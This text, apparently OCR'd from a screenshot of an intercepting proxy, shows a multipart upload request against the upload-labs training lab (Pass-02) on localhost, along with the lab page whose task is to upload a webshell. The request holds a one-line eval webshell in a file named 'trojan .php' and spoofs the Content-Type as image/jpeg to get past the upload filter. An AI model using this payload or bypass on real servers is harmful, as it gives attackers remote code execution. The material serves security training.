 Request
Pretty Raw \n Actions
3 Content-Length: 317
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:81
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymcOceSPg0KAhNGrV
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:81/uploadlabs/Pass-02/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundarymcOceSPg0KAhNGrV
22 Content-Disposition: form-data; name="upload_file"; filename="trojan .php"
23 Content-Type: image/jpeg
24
25 <%eval request("caidao")%>
26 ------WebKitFormBoundarymcOceSPg0KAhNGrV
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundarymcOceSPg0KAhNGrV--
31
Search...
0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传